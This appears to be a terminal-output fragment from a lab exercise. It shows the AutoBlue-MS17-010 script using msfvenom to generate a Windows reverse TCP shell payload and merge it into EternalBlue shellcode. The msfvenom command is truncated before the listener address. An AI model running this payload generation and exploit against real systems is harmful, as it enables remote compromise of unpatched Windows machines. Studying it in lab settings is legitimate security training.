 Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LH
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
root@ip-10-10-174-159:~/AutoBlue-MS17-010/shellcode#